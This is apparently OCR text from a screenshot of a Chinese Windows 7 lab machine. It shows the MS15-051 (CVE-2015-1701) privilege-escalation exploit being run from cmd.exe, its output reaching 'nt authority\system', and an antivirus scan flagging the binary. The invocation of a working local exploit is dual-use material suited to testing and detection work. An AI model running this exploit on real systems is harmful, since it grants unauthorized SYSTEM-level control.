 ms15-051
搜索 ms15-051
L8-...
组织
打开
共享
新建文件夹
名称
修改日期
类型
大小
收藏夹
下载
桌面
ms15-051 2019/8/6 23:30 应用程序 54 KB
ms15-051.exe.b00 2015/5/13 22:51 B00 文件 54 KB
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有
C:\Users\Win7\Desktop\ms15-051>ms15-051.exe "who
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 4136 created.
==============================
nt authority\system
C:\Users\Win7\Desktop\ms15-051>
360安全卫士12
网络连接失败！ 诊断网络
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
扫描完成！共有1个需处理的危险项
已用时：00:00:21 扫描类型：自定义扫描 扫描项目：2 个
发现 1 个危险项
建议隔离 EXP.CVE-2015-1701.ewsd
C:\Users\Win7\Desktop\ms15-051\ms15-051.exe.b00
零队